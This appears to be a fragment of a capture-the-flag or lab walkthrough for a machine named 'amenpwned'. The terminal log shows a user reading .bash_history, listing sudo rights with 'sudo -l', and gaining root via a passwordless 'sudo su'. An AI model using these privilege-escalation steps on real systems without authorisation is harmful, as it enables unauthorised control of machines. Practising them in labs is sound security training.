 jesus@amenpwned:~$ cat .bash_history
sudo su
su pedro
jesus@amenpwned:~$ sudo -l
Matching Defaults entries for jesus on amenpwned:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User jesus may run the following commands on amenpwned:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: /bin/su
jesus@amenpwned:~$ sudo su
root@amenpwned:/home/jesus# id
uid=0(root) gid=0(root) groups=0(root)
root@amenpwned:/home/jesus# whoami
root
root@amenpwned:/home/jesus#